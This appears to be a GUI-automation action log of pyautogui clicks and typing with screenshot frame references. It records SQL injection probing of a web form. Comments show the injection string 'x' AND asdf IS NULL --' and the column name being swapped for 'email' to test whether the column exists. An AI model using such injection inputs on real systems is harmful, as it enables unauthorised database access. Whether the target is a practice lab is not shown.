
pyautogui.click(708, 392)
pyautogui.write('user')

pyautogui.click(847, 393)

# Replace username with asdf in the injection string, giving x' AND asdf IS NULL --
pyautogui.click(405, 256)

pyautogui.moveTo(304, 255); pyautogui.dragTo(469, 255)

pyautogui.doubleClick(371, 255)

pyautogui.write('asdf IS NULL --')

# Swap asdf for email in the query and submit; the form returns without error
pyautogui.doubleClick(472, 170)

pyautogui.moveTo(481, 171)

pyautogui.write('email')

pyautogui.click(600, 171)

pyautogui.moveTo(514, 206)
